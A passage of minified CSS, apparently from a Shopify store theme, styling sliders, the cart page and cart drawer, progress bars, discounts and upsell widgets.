0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large 